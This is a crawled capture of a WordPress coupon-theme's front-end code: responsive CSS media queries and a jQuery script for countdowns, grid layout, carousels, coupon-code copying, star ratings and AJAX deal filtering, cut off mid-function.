      .split-section-row[data-split='1/1'] .split-section-col .overlay-dark, .split-section-row[data-split='1/1'] .split-section-col .bg-image, .split-section-row[data-split='1/1'] .split-section-col:first-child .overlay-dark, .split-section-row[data-split='1/1'] .split-section-col:first-child .bg-image, .split-section-row[data-split='1/1'] .split-section-col:nth-child(2) .overlay-dark, .split-section-row[data-split='1/1'] .split-section-col:nth-child(2) .bg-image, .split-section-row[data-split='3/1'] .split-section-col .overlay-dark, .split-section-row[data-split='3/1'] .split-section-col .bg-image, .split-section-row[data-split='3/1'] .split-section-col:first-child .overlay-dark, .split-section-row[data-split='3/1'] .split-section-col:first-child .bg-image, .split-section-row[data-split='3/1'] .split-section-col:nth-child(2) .overlay-dark, .split-section-row[data-split='3/1'] .split-section-col:nth-child(2) .bg-image, .split-section-row[data-split='1/3'] .split-section-col .overlay-dark, .split-section-row[data-split='1/3'] .split-section-col .bg-image, .split-section-row[data-split='1/3'] .split-section-col:first-child .overlay-dark, .split-section-row[data-split='1/3'] .split-section-col:first-child .bg-image, .split-section-row[data-split='1/3'] .split-section-col:nth-child(2) .overlay-dark, .split-section-row[data-split='1/3'] .split-section-col:nth-child(2) .bg-image, .split-section-row[data-split='1/2'] .split-section-col .overlay-dark, .split-section-row[data-split='1/2'] .split-section-col .bg-image, .split-section-row[data-split='1/2'] .split-section-col:first-child .overlay-dark, .split-section-row[data-split='1/2'] .split-section-col:first-child .bg-image, .split-section-row[data-split='1/2'] .split-section-col:nth-child(2) .overlay-dark, .split-section-row[data-split='1/2'] .split-section-col:nth-child(2) .bg-image, .split-section-row[data-split='2/1'] .split-section-col .overlay-dark, .split-section-row[data-split='2/1'] .split-section-col .bg-image, .split-section-row[data-split='2/1'] .split-section-col:first-child .overlay-dark, .split-section-row[data-split='2/1'] .split-section-col:first-child .bg-image, .split-section-row[data-split='2/1'] .split-section-col:nth-child(2) .overlay-dark, .split-section-row[data-split='2/1'] .split-section-col:nth-child(2) .bg-image {
        width: 100%;
        left: 0; }
  .split-section-content {
    padding: 60px 40px; }
  .split-section-content h1 {
    font-size: 30px;
    margin-bottom: 20px; }
  .header-screen {
    padding: 60px; }
  .header-screen-content {
    text-align: center; }
    .header-screen-content span, .header-screen-content input[type='text'], .header-screen-content input[type='submit'], .header-screen-content .dropdown {
      float: none;
      display: block;
      margin-bottom: 20px;
      width: 100%; }
  .header-screen-search {
    height: auto; }
  .google-map {
    position: relative;
    width: 100%;
    height: 400px; }
  .widget {
    padding: 20px; }
  .days-slider-numbers {
    font-size: 25px;
    line-height: 25px; }
  .days-slider-right-number {
    margin-right: 5px; }
  .days-slider-days-text {
    font-size: 20px; }
  .daily-deal-title h2 {
    font-size: 20px; }
  .daily-deal-expires-text {
    font-size: 14px; }
  .daily-deal-widget-wrapper .jscountdown-wrap {
    font-size: 15px; }
    .daily-deal-widget-wrapper .jscountdown-wrap .jscountdown-days {
      margin-right: 2px; }
    .daily-deal-widget-wrapper .jscountdown-wrap .jscountdown-days-text {
      margin-right: 5px; }
  .single-deal-header-wrapper {
    margin-bottom: 0; }
  .single-deal-header {
    height: auto; }
  .single-deal-header .bg-image {
    position: relative;
    height: 50vw; }
  .single-deal-header .single-deal-header-content {
    position: absolute;
    top: 0;
    left: 0;
    min-height: auto;
    width: 100%;
    padding: 50px; }
  .single-deal-header:before {
    top: 0;
    height: 100%;
    background: linear-gradient(rgba(0, 0, 0, 0.5), transparent); }
  .single-deal-header .single-deal-slider,
  .single-deal-header .single-deal-slide {
    height: 50vw; }
  .single-deal-header .single-deal-slide .bg-image {
    height: 100%; }
  .single-deal-header-2-wrapper .single-deal-box {
    width: 100%;
    right: 0; }
  .single-deal-header-2-wrapper .single-deal-header {
    position: relative;
    width: 100%; }
    .single-deal-header-2-wrapper .single-deal-header .bg-image {
      width: 100%; }
  .single-deal-title {
    position: relative;
    margin-bottom: 0;
    font-size: 25px; }
  .single-deal-box {
    position: relative;
    width: 100%;
    top: auto;
    right: auto;
    bottom: auto;
    left: auto;
    height: auto;
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0); }
  .limited-deal {
    position: relative;
    right: auto;
    bottom: auto;
    margin-top: 20px; }
  .owl-carousel.single-deal-slider {
    position: relative; }
  .comment-form .comment-form-author, .comment-form .comment-form-email {
    padding: 0; } }

/* Smaller than standart (devices and browser) */
@media only screen and (max-width: 767px) {
  .section-title {
    font-size: 22px;
    width: 85%;
    letter-spacing: 3px; }
  .section-title-block .see-more {
    width: 15%; }
  .list-menu .number-counter {
    float: none;
    padding: 4px 8px;
    font-size: 10px;
    margin-left: 10px; }
  .list-menu > li {
    width: 50%;
    float: left;
    height: 100px; }
  .featured-companies-wrapper {
    margin-bottom: 40px; }
  .list-menu {
    margin-bottom: 40px; }
  .post-wrapper {
    margin-bottom: 40px;
    overflow: hidden; }
  .post-image {
    width: 60%;
    float: left; }
  .post-header {
    position: relative;
    float: right;
    width: 40%; }
  .poster-block {
    margin-bottom: 20px; }
  .single-taxonomy-wrapper {
    margin-bottom: 40px; }
  .page-wrapper {
    padding: 40px 0; }
  .page-content {
    padding: 30px; }
  .page-contact-wrapper .google-map {
    height: 200px; }
  .content-contact {
    padding: 30px; }
  .loop-post-meta {
    text-align: center;
    padding: 15px; }
    .loop-post-meta i {
      display: inline-block;
      margin: 0 10px 0 0; }
    .loop-post-meta > span {
      display: inline-block;
      margin: 0 15px 0 0; } }

@media only screen and (max-width: 480px) {
  .spacer {
    height: 40px; }
  .list-menu > li {
    height: auto; }
  .list-menu > li > a {
    padding: 10px;
    margin-bottom: 25px; }
  .list-menu > li:nth-child(2n+1) {
    clear: left; }
  .list-menu > li > a > span {
    display: block;
    position: relative;
    margin-bottom: 2px; }
  .list-menu > li > a .number-counter {
    position: absolute;
    bottom: -32px;
    margin: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
            transform: translateX(-50%);
    margin: 0; }
  .post-image {
    width: 100%; }
  .post-header {
    float: none;
    width: 100%; }
  .box-icon {
    display: block;
    text-align: center; }
  .box-icon-content {
    display: block; }
  .featured-deals-slider .owl-next, .image-carousel .owl-next {
    right: 10px; }
  .featured-deals-slider .owl-prev, .image-carousel .owl-prev {
    left: 10px; }
  .featured-deals-slider .deal-slide-overlay-text {
    padding: 40px; }
  .featured-deals-slider .deal-slide-title {
    font-size: 23px; }
  .featured-deals-slider .owl-prev, .featured-deals-slider .owl-next {
    font-size: 17px; }
  .featured-deals-slider .deal-slide-meta-title,
  .image-carousel .deal-slide-meta-title,
  .featured-deals-slider .jscountdown-wrap,
  .image-carousel .jscountdown-wrap {
    font-size: 16px; }
  .single-deal-header-wrapper {
    padding: 0;
    margin-bottom: 0; }
  .single-deal-header {
    height: auto; }
    .single-deal-header .bg-image {
      width: 100%; }
  .single-deal-header .discount-ribbon {
    display: none; }
  .single-deal-box {
    position: relative;
    width: 100%;
    top: 0;
    bottom: auto;
    height: auto;
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0); }
  .single-deal-box .discount-ribbon {
    right: 0; }
  .single-deal-box .deal-prices .deal-new-price {
    margin: 0 0 10px; }
  .deal-prices .deal-old-price, .deal-prices .deal-new-price, .deal-prices .deal-save-price {
    width: 100%;
    float: none;
    margin-bottom: 20px; }
  .download-deal-link {
    margin-top: 20px;
    font-size: 16px; }
  .single-deal-content, .comments-container {
    padding: 30px; }
  .single-post-meta .single-post-meta-value {
    padding: 0 0 0 60px;
    background-color: transparent;
    width: 100%;
    margin-left: -50px;
    margin-bottom: 10px; }
  .single-post-content {
    padding: 40px 10px; }
  .post-image {
    float: none; }
  .deal-stats {
    margin-bottom: 40px;
    padding: 30px 20px; }
  .deal-stats .deal-stat-number {
    font-size: 30px;
    line-height: 40px; }
  .deal-stats .deal-stat {
    float: none;
    display: block;
    margin: 0;
    min-width: auto; }
  .deal-stat:first-child {
    margin-bottom: 30px; } }

--- FILE ---
content_type: text/javascript
request_url: https://gutscheinheld.com/wp-content/themes/couponhut/assets/js/scripts.js?ver=1.0
body_size: 9620
content:
jQuery(document).ready(function($){

	"use strict";

	/**
	 * ----------------------------------------------------------------------------------------
	 *    Globals
	 * ----------------------------------------------------------------------------------------
	 */

	var $body = $('body');
	var $window = $(window);
	var deviceAgent = navigator.userAgent.toLowerCase();
	var isMobile = deviceAgent.match(/(android|webos|iphone|ipad|ipod|blackberry)/);

	/**
	* ----------------------------------------------------------------------------------------
	*    Functions
	* ----------------------------------------------------------------------------------------
	*/
	// Get URL Parameter
	function getUrlParameter(url, name) {
		return (RegExp(name + '=' + '(.*?)(&|$)').exec(url)||['',''])[1];
	}

	// Get Page Index
	function getPageIndex(url) {
		// return (RegExp(/(?:page\/|paged=)(\d+)\/*/).exec(url)||['','']);
		return (RegExp(/(?:(page\/)|(paged=))(\d+)\/*/).exec(url)||['','']);
	}

	/**
	 * ----------------------------------------------------------------------------------------
	 *    <bgimage>
	 * ----------------------------------------------------------------------------------------
	 */

	var $bgimage = $('.bg-image, .widget-bgimage');

	$bgimage.each(function(){
		var $this = $(this);
		var bgimage = $this.data('bgimage')

		$this.css('background-image', 'url("' + bgimage + '")' );
	})

	/**
	* ----------------------------------------------------------------------------------------
	*    Countdown Init
	* ----------------------------------------------------------------------------------------
	*/
	
	var $dealCountdown = $('.jscountdown-wrap');
	var expiredText = couponhut.expired;
	var dayText = couponhut.day;
	var daysPluralText = couponhut.days;
	var hourText = couponhut.hour;
	var hoursPluralText = couponhut.hours;
	var minuteText = couponhut.minute;
	var minutesPluralText = couponhut.minutes;

	function initCountdown(el){
		var $this = el;
		var finalDate = $this.data('time');

		$this.countdown(finalDate)
		.on('update.countdown', function(event) {

			var format = '%H:%M:%S';

			if ( $this.data('short') ) {

				if( event.offset.totalDays > 0 ) {
					format = '%-D %!D:' + dayText + ' ,' + daysPluralText + ' ;';
				} else if ( event.offset.hours > 0 ) {
					format = '%-H %!H:' + hourText + ' ,' + hoursPluralText + ' ;';
				} else {
					format = '%-M %!M:' + minuteText + ' ,' + minutesPluralText  + ' ;';
				}

				$this.html(event.strftime(format));

			} else if(event.offset.totalDays > 0) {
				var daysFormat = '%-D';

				$this.html('<span class="jscountdown-days">' + 
					event.strftime(daysFormat) +
					'</span>' + 
					'<span class="jscountdown-days-text">' + 
					event.strftime('%!D:' + dayText + ' ,' + daysPluralText + ' ;') + 
					'</span>' +
					'<span class="jscountdown-time">' +
					event.strftime(format) + 
					'</span>');

				// $this.html(event.strftime(daysFormat));
			} else {
				$this.html(event.strftime(format));
			}

		})
		.on('finish.countdown', function(event) {
			$this.html(expiredText)
			.parent().addClass('disabled')

		})
	}

	$dealCountdown.each(function(){

		initCountdown($(this));

	})


	/**
	* ----------------------------------------------------------------------------------------
	*    Isotope
	* ----------------------------------------------------------------------------------------
	*/

	var isotopeCols = 0;

 	var itemGutter = 0;

	var startIsotopemethods = {
        init : function(options) {


        	var $this = (this);

        	$this.startIsotope('setOptions');

		 	var isotopeType = $this.data('isotope-type');

		 	if ( isotopeType == null ) {
		 		isotopeType = 'masonry';
		 	}


		 	itemGutter = $this.data('isotope-gutter');

			// Fires Layout when all images are loaded
			$this.imagesLoaded( function() {
				$this.show();

				// Isotope Init
				$this.isotope({
					transitionDuration: '.3s',
					layoutMode: isotopeType,
					masonry: {
						gutter: itemGutter
					},
				});

				if ( $this.hasClass('is-lightbox-gallery') ) {
					$this.isotope( 'on', 'layoutComplete', function() {
						setTimeout(function(){
							initSimpleLightbox();
						}, 0)
					});
				}

				$window.trigger('refreshisotope');
			});


			// Set the items width on resize
			// $window.on('resize refreshisotope', function (){
			$window.on('refreshisotope', function (){
				$this.startIsotope('refresh');
			});


        },
        setOptions : function(){

	        var $this = $(this);

			$this.imagesLoaded(function(){

				// SET ISOTOPE GUTTER AND SPACINGS
		 		$this.width($this.parent().width() + 1); 

		 		if( typeof($this.data('isotope-gutter')) != 'undefined' && $this.data('isotope-gutter') !== null && $this.data('isotope-gutter') != 0 ) {

		 			$this.css({
		 				'margin-right' : - itemGutter + 'px',
		 				'margin-top' : itemGutter + 'px',
		 			})

		 			$this.children().css({
		 				'margin-bottom' : itemGutter + 'px',
		 				// 'overflow' : 'hidden'
		 			})

		 		}

		 		// SET ISOTOPE COLUMNS

		 		var windowWidth = window.innerWidth;

		 		if ( windowWidth <= 478 ) {
		 			if(typeof $this.data('isotope-cols-xs') != 'undefined') {
		 				isotopeCols = $this.data('isotope-cols-xs');
		 			} else {
		 				isotopeCols = 1;
		 			}
		 		}
		 		else if ( windowWidth <= 767 ) {
		 			if(typeof $this.data('isotope-cols-xs') != 'undefined') {
		 				isotopeCols = $this.data('isotope-cols-xs');
		 			} else if(typeof $this.data('isotope-cols-sm') != 'undefined') {
		 				isotopeCols = $this.data('isotope-cols-sm');
		 			} else if ( $this.data('isotope-cols') == 1){
		 				isotopeCols = 1;
		 			} else {
		 				isotopeCols = 2;
		 			}
		 		} else if ( windowWidth < 992 ) {
		 			if(typeof $this.data('isotope-cols-sm') != 'undefined') {
		 				isotopeCols = $this.data('isotope-cols-sm');
		 			} else if ( $this.data('isotope-cols') > 2 ) {
		 				isotopeCols = $this.data('isotope-cols') - 1;
		 			} else {
		 				isotopeCols = $this.data('isotope-cols');
		 			}

		 		} else {
		 			if ( typeof $this.data('isotope-cols') == 'undefined' ) {
		 				isotopeCols = 3;
		 			} else {
		 				isotopeCols = $this.data('isotope-cols');
		 			}

		 		}

		 		if ( isotopeCols >= 2 ) {
		 			// $this.children().not('.isotope-item-width-2').css('width', Math.floor($this.width() / isotopeCols - itemGutter) + 'px' );
		 			$this.children().not('.isotope-item-width-2').css('width', Math.floor(($this.width() - (itemGutter * (isotopeCols - 1))) / isotopeCols) + 'px' );
		 			$this.children('.isotope-item-width-2').css('width', Math.floor(($this.width() / isotopeCols) * 2 - 2) + 'px' );
		 		} else {
		 			$this.children().css('width', $this.width() / isotopeCols - 1 + 'px' );
		 		}

		 		if( $this.data('isotope-square') == true ) {
		 			var itemsHeight = $this.children().not('.isotope-item-width-2').width();
		 			$this.children().css('height', itemsHeight + 'px' );
		 		}

		 		if ( $this.find('.is-aspectratio').length > 0 ) {

		 			var elWidth = $this.find('.is-aspectratio').width();

		 			$this.find('.is-aspectratio').each(function(){
			 			var $el = $(this);
			 			var height = 0;
			 			var landscapeHeight = 0;

			 			if ( $el.hasClass('ar_4_3') ) {
			 				height = elWidth / 1.333 ;
			 			}
			 			if ( $el.hasClass('ar_1_1') ) {
			 				height = elWidth;
			 			}
			 			if ( $el.hasClass('ar_3_2') ) {
			 				height = elWidth / 1.5;
			 			}
			 			if ( $el.hasClass('ar_16_9') ) {
			 				height = elWidth / 1.777;
			 			}
			 			if ( $el.hasClass('ar_3_1') ) {
			 				height = elWidth / 3 ;
			 			}

			 			if ( $el.hasClass('ar_3_4') ) {
			 				height = elWidth / 0.75;
			 			}
			 			if ( $el.hasClass('ar_2_3') ) {
			 				height = elWidth / 0.666;
			 			}
			 			if ( $el.hasClass('ar_9_16') ) {
			 				height = elWidth / 0.5625;
			 			}
			 			if ( $el.hasClass('ar_1_3') ) {
			 				height = elWidth / 0.333;
			 			}

			 			// searches if there are landcape items
			 			landscapeHeight = $this.find('.is-autox-landscape').height();

			 			// checks if the current item is portrait
			 			if ( $el.hasClass('is-autox-portrait') ) {
			 				// if landscapeHeight is greater than 0, it means that there is at least one landscape image
			 				if ( landscapeHeight > 0 ) {
			 					//
			 					// tuk moje bi trqbva da se promeni na:
			 					// $el.height(Math.floor(height + $this.data('isotope-gutter')));	
			 					// poneje dva puti zavurta isotope, vtoriqt pyt sa tochno ichisleni height-a na tozi element, no ne i na landscape elementa
			 					$el.height(Math.floor(landscapeHeight*2 + $this.data('isotope-gutter')));	
			 				} else {
			 					$el.height(Math.floor(height));	
			 				}

			 			} else {
			 				$el.height(Math.floor(height));
			 			}

			 		})
		 		}

			}) //imagesLoaded

	 	},
	 	refresh : function(){
 			var $this = $(this);
 			var windowWidth = window.innerWidth;

				$this.startIsotope('setOptions');

 				if ( $this.hasClass('is-isotope-match-height') ) {
 					if ( windowWidth <= 478 ) {
 						$this.children().matchHeight({
 							remove: true,
 						});
 					} else {
 						$this.children().matchHeight({
 							byRow: true,
 						});
 					}
 				}

 				setTimeout(function(){
 					$this.isotope('layout'); 					
 				}, 100)

	 	}
    };


	$.fn.startIsotope = function(methodOrOptions) {
		if ( startIsotopemethods[methodOrOptions] ) {
			return startIsotopemethods[ methodOrOptions ].apply( this, Array.prototype.slice.call( arguments, 1 ));
		} else if ( typeof methodOrOptions === 'object' || ! methodOrOptions ) {
	        // Default to "init"
	        return startIsotopemethods.init.apply( this, arguments );
	    } else {
	    	$.error( 'Method ' +  methodOrOptions + ' does not exist on jQuery.startIsotope' );
	    }    
	};


	var $isotopeContainer = $('.isotope-wrapper');

	$isotopeContainer.each(function(){
		var $this = $(this);

		$this.wrap( "<div class='is-resize-sensor'></div>" );
		$this.startIsotope();
	})


	function ResizeSensorTriggerRefreshIsotope(){
		$window.trigger('refreshisotope');

		// setTimeout(function(){
		// 	$window.trigger('refreshisotope');
		// }, 200)
	}

	var triggerRefreshIsotope;

	new ResizeSensor(jQuery('.is-resize-sensor'), function(){
		clearTimeout(triggerRefreshIsotope);
		triggerRefreshIsotope = setTimeout(ResizeSensorTriggerRefreshIsotope, 300);
	});


	/**
	 * ----------------------------------------------------------------------------------------
	 *    Nav Menu
	 * ----------------------------------------------------------------------------------------
	 */

	$('.is-slicknav').slicknav({
		label: '',
		allowParentLinks: true,
		init: function(){
			var $brandLogo = $('.navigation-wrapper .site-logo').clone();
			$('.slicknav_menu').prepend($brandLogo);
		}
	});

	$('.main-navigation').find('.menu-item-has-children a').each(function(){

		var $this = $(this);

		if ( $this.next().hasClass('sub-menu') ) {
			$this.append('<i class="fa fa-angle-down"></i>');
		}

	})


	/**
	 * ----------------------------------------------------------------------------------------
	 *    Header on Scroll
	 * ----------------------------------------------------------------------------------------
	 */

	var $navigation = $('.navigation-wrapper');
	var $navOffset = $('.nav-offset');
	var navHeight = $navigation.height();

	function stickyNav() {

		navHeight = $navigation.height();

		if ( $('.slicknav_menu').css('display') != 'none' ) {
			$navOffset.css('padding-top', $('.slicknav_menu').height());
		} else {
			if ( $window.scrollTop() > navHeight ){
				$navigation.addClass('nav-sticky');
				$navOffset.css('padding-top', navHeight);

			} else if ( $window.scrollTop() == 0 ){
				$navigation.removeClass('nav-sticky');
				$navOffset.css('padding-top', '');
			}

		}
		
		

	}

	stickyNav();

	$window.scroll(function(){
		stickyNav();
	});

	$window.on('resize',function(){
		stickyNav();
	});

	/**
	* ----------------------------------------------------------------------------------------
	*    Search Deals when Enter is Pressed in the Header Screen
	* ----------------------------------------------------------------------------------------
	*/

	$('.form-deal-submit.header-screen-search input[type="text"]').on('keypress', function(e) { 
		if (e.which == 13) {
			e.preventDefault();
			$('.form-deal-submit.header-screen-search button[type="submit"]').trigger('click'); 

			document.activeElement.blur(); 
			var onClickScrollTo = $('.grid-wrapper.is-ajax-deals-content').offset().top;

			if ( onClickScrollTo != null) { 
				var sectionOffset = $('.section-title-block').eq(0).offset().top;
				$('html, body').animate({ scrollTop: sectionOffset - 150 }, '500');
			}
		} 
	}); 
	
	/**
	 * ----------------------------------------------------------------------------------------
	 *    Video Background
	 * ----------------------------------------------------------------------------------------
	 */

	var bigvideos = {};
	

	$('.bigvideo-wrapper').each(function( index, value ){

		var $this = $(this);
		$this.find('.bg-image').hide();
		var fallback = false;
		var vjsPlayer = false;

		bigvideos[value] = new $.BigVideo({
			useFlashForFirefox: false,
			forceAutoplay: true,
			controls: false,
			doLoop: true,
			container: $this,
			shrinkable: false
		});

		bigvideos[value].init();

		if ( !isMobile && ($this.data('bigvideo-mp4') || $this.data('bigvideo-webm') || $this.data('bigvideo-ogg')) ) {

			vjsPlayer = bigvideos[value].getPlayer();

			bigvideos[value].show([
				{ type: "video/mp4",  src: $this.data('bigvideo-mp4') },
				{ type: "video/webm", src: $this.data('bigvideo-webm') },
				{ type: "video/ogg",  src: $this.data('bigvideo-ogg') },
			]);

		} else {
			$this.find('.bg-image').show();
		}

		
	})


	/**
	* ----------------------------------------------------------------------------------------
	*    Hero Full Height
	* ----------------------------------------------------------------------------------------
	*/

	var $heroImage = $('.hero-image')
	var $navWrap = $('.navigation-wrapper')
	var $navMobile = $('.slicknav_menu');
	var wHeight = $window.height();

	function heroFullHeight(){
		wHeight = $window.height();
		if ( $navWrap.height() > 0 ) {
			var navHeight = $navWrap.height()
		} else {
			var navHeight = $navMobile.height();
		}
		$heroImage.height(wHeight - navHeight);
	}

	// heroFullHeight();
	$heroImage.height(wHeight);
	$heroImage.find('video').trigger('click');
	
	$window.on( 'scroll resize', function(){
		heroFullHeight();
	});

	/**
	* ----------------------------------------------------------------------------------------
	*    Featured Deals Slider
	* ----------------------------------------------------------------------------------------
	*/

	$(".featured-deals-slider, .image-carousel").each(function(){
		var $this = $(this);
		$this.owlCarousel({
			singleItem: true,
			slideSpeed : 300,
			paginationSpeed : 400,
			autoPlay: 7000,
			stopOnHover: true,
			navigation: true,
			navigationText: ['<i class="icon-Triangle-ArrowLeft"></i>','<i class="icon-Triangle-ArrowRight"></i>'],
			rewindSpeed: 400
		});
	})

	

	/**
	 * ----------------------------------------------------------------------------------------
	 *    ClipboardJS
	 * ----------------------------------------------------------------------------------------
	 */

	$('.is-clipboard-error').hide();
	$('.is-clipboard-success').hide();

	var clipboard = new Clipboard('.show-coupon-code');

	$('.show-coupon-code').on('click', function(e){

	 	var $this = $(this);

	 	if( !$this.data('redirect') ) {
	 		e.preventDefault();
	 	}

	 	$($this.data('target')).modal('show');

	 })

	clipboard.on('success', function(e) {
		e.clearSelection();
		$('.is-clipboard-success').show();
	});

	clipboard.on('error', function(e) {
		e.clearSelection();
		$('.is-clipboard-error').show();
	});


	/**
	 * ----------------------------------------------------------------------------------------
	 *    Single Deal Slider
	 * ----------------------------------------------------------------------------------------
	 */

	var $dealSlider = $('.single-deal-slider');

	$dealSlider.owlCarousel({
		singleItem:true,
		navigation: true,
		navigationText: ['<i class="icon-Triangle-ArrowLeft"></i>','<i class="icon-Triangle-ArrowRight"></i>'],
		rewindSpeed: 400,
		autoPlay: 4000
	});

    /**
    * ----------------------------------------------------------------------------------------
    *    5 Star Rating
    * ----------------------------------------------------------------------------------------
    */

	$(".post-star-rating i").click(function(){

		var $this = $(this);
        var post_id = $this.data("post-id");
        var rating = $this.data("rating");

        $.ajax({
        	type: "post",
        	url: couponhut.ajaxurl,
        	dataType: 'json',
        	data: "action=_action_ssd_post_rate&nonce="+couponhut.nonce+"&post_rate=&post_id="+post_id+"&rating="+rating,
        	success: function(data){
                // If vote successful
                if(data['average'] != "already") {

                	$.each( data['stars'], function( index, value ){

                		var $starElement = $this.closest('.post-star-rating').find('i').eq(index);

                		switch (value) {
                			case 'full':
                				$starElement.removeClass('fa-star fa-star-half-o fa-star-o').addClass('fa-star');
                				break;
                			case 'half':
                				$starElement.removeClass('fa-star fa-star-half-o fa-star-o').addClass('fa-star-half-o');
                				break;
                			case 'empty':
                				$starElement.removeClass('fa-star fa-star-half-o fa-star-o').addClass('fa-star-o');
                				break;
                		}
                	});

                	// $this.addClass("voted");
                	$this.closest('.post-star-rating').siblings('.rating-average').text(data['average']);
                	$this.closest('.post-star-rating').siblings('.rating-text').find('.rating-count').text(data['rating_count_total']);

                	if(data['rating_count_total'] == 1) {
                		$this.closest('.post-star-rating').siblings('.rating-text').find('.rates').text('rating');
                	} else {
                		$this.closest('.post-star-rating').siblings('.rating-text').find('.rates').text('ratings');
                	}
                	
                }
            }
        });

        return false;
    })

	/**
	* ----------------------------------------------------------------------------------------
	*    Rating Star Hover
	* ----------------------------------------------------------------------------------------
	*/

	$(".post-star-rating i").on({
		mouseenter: function () {
			var $this = $(this);
			$this.addClass('hovered');
			$this.prevAll().addClass('hovered');
			$this.nextAll().addClass('not-hovered');
		},
		mouseleave: function () {
			var $this = $(this);
			$this.removeClass('hovered');
			$this.prevAll().removeClass('hovered');
			$this.nextAll().removeClass('not-hovered');
		}
	});

	/**
	* ----------------------------------------------------------------------------------------
	*    Dropdown Select Save Input In Hidden Field
	* ----------------------------------------------------------------------------------------
	*/


	$(document).on('click', '.dropdown .dropdown-menu li a', function(e){

		var $this = $(this);

		var el = $this.parents('ul').data('name');

		if( el ){
			e.preventDefault();

			var dropdownButton = $this.parents( '.dropdown' ).find('button');
			
			dropdownButton.html( $this.html() );

			$this.closest('form').find('input[name="'+el+'"]').val( $this.data('value') );
		}

	});

	$('.dropdown').each(function(){

		var $this = $(this);

		var dropdownButton = $this.find('button');
		var currentItem = $this.find( '.dropdown-menu li a[data-current="true"]' );

		if ( currentItem.length > 0 ) {
			dropdownButton.html( currentItem.clone() );
		};

	})

	/**
	* ----------------------------------------------------------------------------------------
	*    AJAX Filter Search Button
	* ----------------------------------------------------------------------------------------
	*/

	function showDeals($dealsContainer, response) {

		var $response = $(response);
		var $res_paginaton = $response.find('.is-ajax-paging-navigation');
		var $res_deals = $response.find('.grid-wrapper.is-ajax-deals-content > *');

		$dealsContainer.siblings('.ajax-deals-notice').remove();

		// Set current sort deals button
		var sPageURL = decodeURIComponent(window.location.search);
		var dealSort = getUrlParameter(sPageURL, 'sort');

		$('.btn-sort').removeClass('current')

		if ( dealSort == '' ) {
			$('.btn-sort-default').addClass('current')
		} else {
			$('.btn-sort-' + dealSort).addClass('current')
		}

		if ( $res_deals.html() ) {
			$dealsContainer.append($res_deals);

			// Init JSCountdown on the new deals
			$res_deals.find('.jscountdown-wrap').each(function(){
				initCountdown($(this));
			})

			$dealsContainer.imagesLoaded(function(){
				$window.trigger('resize');
			})	
		} else {
			$dealsContainer.imagesLoaded(function(){
				$window.trigger('resize');
			})	
			// Show No Deals notice
			var $noDeals = $('<div class="ajax-deals-notice" ><h3>' + couponhut.no_deals + '</h3></div>');
			$dealsContainer.after($noDeals);
		}

		if ( $res_paginaton.html() ) {
			$('.is-ajax-paging-navigation').html($res_paginaton.html()).fadeIn('fast');	
		}
	}

	function removeDeals($dealsContainer) {

		$dealsContainer.siblings('.ajax-deals-notice').remove();

		var $spinner = $('<div class="ajax-deals-notice" ><h3>' + couponhut.loading_deals + '</h3><i class="fa fa-circle-o-notch fa-spin"></i></div>');
		// $dealsContainer.isotope('remove', $dealsContainer.isotope('getItemElements'));
		$dealsContainer.empty();
		
		// Change Pagination Opacity
		$('.is-ajax-paging-navigation').fadeOut('fast', function(){
			$(this).empty();
		});

		//Resize Isotope
		$dealsContainer.imagesLoaded(function(){
			$window.trigger('resize');
		})
		$dealsContainer.after($spinner);

	}

	$('.form-deal-submit button[type="submit"]:not(.is-ajax-deal-filter)').on('click', function(){
		var $this = $(this);

		$this.html('<i class="fa fa-circle-o-notch fa-spin"></i>');
		$this.attr('disabled','disabled');
		$this.closest('form').submit();
	})


	$('.form-deal-submit button[type="submit"].is-ajax-deal-filter').on('click', function(e){

		var $this = $(this);
		var buttonHtml = $this.html();

		// Button Spinner
		var buttonWidth = $this.width();
		$this.width(buttonWidth);
		$this.html('<i class="fa fa-circle-o-notch fa-spin"></i>');
		$this.attr('disabled','disabled');

		// If $dealContainer is present on current page, continue
		var $dealsContainer = $('.is-ajax-deals-content');
		if (  $dealsContainer.length == 0 ) {
			$this.closest('form').submit();
			return;
		};

		e.preventDefault();

		var search_keyword = $this.closest('form').find('input[name="deal_search"]').val();
		var s_deal_category = $this.closest('form').find('input[type="hidden"][name="s_deal_category"]').val();
		var s_deal_company = $this.closest('form').find('input[type="hidden"][name="s_deal_company"]').val();
		var days_start_range = $this.closest('form').find('input[type="hidden"][name="days_start_range"]').val();
		var days_end_range = $this.closest('form').find('input[type="hidden"][name="days_end_range"]').val();
		var deal_country = $this.closest('form').find('input[type="hidden"][name="deal_country"]').val();
		var deal_city = $this.closest('form').find('input[type="hidden"][name="deal_city"]').val();

		var $sort_current = $('.is-ajax-sort-deals a.current');
		var deal_sort = getUrlParameter($sort_current.attr('href'), 'sort');

		removeDeals($dealsContainer);

		// Change the URL bar
		var sPageURL = document.location.origin + document.location.pathname;
		sPageURL = sPageURL.replace(/(page\/\d+\/*)/, '');

		// var sPageURL = couponhut.homeurl;

		// Get the page ID if page_id is present
		var pageId = (RegExp(/(page_id=\d+\/*)/).exec(window.location.href)||['',''])[1];

		sPageURL += '?';
		sPageURL += ( pageId ? pageId : '');
		sPageURL += ( search_keyword ? '&deal_search=' + search_keyword : '');
		sPageURL += ( days_start_range ? '&days_start_range=' + days_start_range : '');
		sPageURL += ( days_end_range ? '&days_end_range=' + days_end_range : '');
		sPageURL += ( s_deal_category ? '&s_deal_category=' + s_deal_category : '');
		sPageURL += ( s_deal_company ? '&s_deal_company=' + s_deal_company : '');
		sPageURL += ( deal_country ? '&deal_country=' + deal_country : '');
		sPageURL += ( deal_city ? '&deal_city=' + deal_city : '');
		sPageURL += ( deal_sort ? '&sort=' + deal_sort : '');		
		sPageURL += '&search_type=deal';

		sPageURL = sPageURL.replace('?&', '?');

		history.pushState({}, '', sPageURL);

		$.get(sPageURL, null, function(response){

			showDeals($dealsContainer, response);

			// Enable button and show results
			$this.html(buttonHtml);
			$this.removeAttr('disabled');	
			$this.css('width', '');	

		});	

		if(document.activeElement) { 
			document.activeElement.blur(); 
		}

		var onClickScrollTo = $('.grid-wrapper.is-ajax-deals-content').offset().top;

		if ( onClickScrollTo != null) { 
			var sectionOffset = $('.section-title-block').eq(0).offset().top;
			$('html, body').animate({ scrollTop: sectionOffset - 150 }, '500');
		}

	})

	/**
	* ----------------------------------------------------------------------------------------
	*    AJAX Deal Sort Button
	* ----------------------------------------------------------------------------------------
	*/

	$('.is-ajax-sort-deals a').on('click', function(e){

		e.preventDefault();

		var $this = $(this);

